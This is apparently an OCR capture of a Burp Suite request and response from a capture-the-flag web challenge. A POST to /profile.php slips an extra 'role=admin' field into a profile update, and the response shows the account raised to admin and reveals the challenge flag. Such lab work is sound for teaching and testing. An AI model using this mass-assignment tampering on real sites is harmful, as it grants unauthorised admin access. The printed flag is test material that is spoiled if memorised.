 Request
Pretty Raw Hex
\n
1 POST /profile.php HTTP/1.1
2 Host: 103.97.125.56:32513
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://103.97.125.56:32513
10 Connection: keep-alive
11 Referer: http://103.97.125.56:32513/profile.php
12 Cookie: PHPSESSID=e9bafe0d9173d59a8ddc03bb2d7dfbea
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fullname=Alice&address=123+Wonderland+St&phone=1&role=admin
Response
Pretty Raw Hex Render
\n
Welcome, Alice
Your information:
User Details:
Email: alice@example.com
Username: alice
Full Name: Alice
Address: 123 Wonderland St
Phone: 1
Role: admin
Flag :
CHH{M4ss_4ss1gnm3nt_D4ng3r_b74710b159ce047c54ce5725facce1be}
Đã cập nhật thông tin thành công.
Update Profile